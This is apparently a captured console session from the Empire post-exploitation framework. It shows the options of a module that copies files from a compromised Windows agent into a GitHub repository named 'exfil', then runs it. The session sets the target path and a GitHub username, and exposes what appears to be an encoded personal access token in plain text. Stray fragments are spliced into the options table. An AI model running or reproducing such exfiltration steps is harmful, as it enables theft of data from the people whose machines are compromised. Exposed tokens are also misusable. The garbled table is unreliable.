 Options:
Other Locations
Name Required Value Description
---- -------- ------- -----------
test
Filter False dfsd.pub, Local file filter eg. *.* to get all
subdirfile.docx files or *.pdf for all pdfs
GHRepo True exfil GitHub Repository
Data False Data to write to file
GHFileName False GitHub filename eg. testfile.txt
GHUser True nnh100 GitHub Username
Recurse False Recursively get files in subfolders
GHFilePath True testfolder6 GitHub filepath not including the
filename so eg. testfolder/
GHPAT True NmJlYmU0ODA1N2YxMzAwZWQy GitHub Personal Access Token
ZmM4MzZjODdhNjE5ZWI2MmEz
MDNlNw==
Agent True Wind10 Agent to run module on.
LocalFilePath False c:\temp Local file path of files to upload
(Empire: exfiltration/Invoke_ExfilDataToGitHub) > execute
(Empire: exfiltration/Invoke_ExfilDataToGitHub) >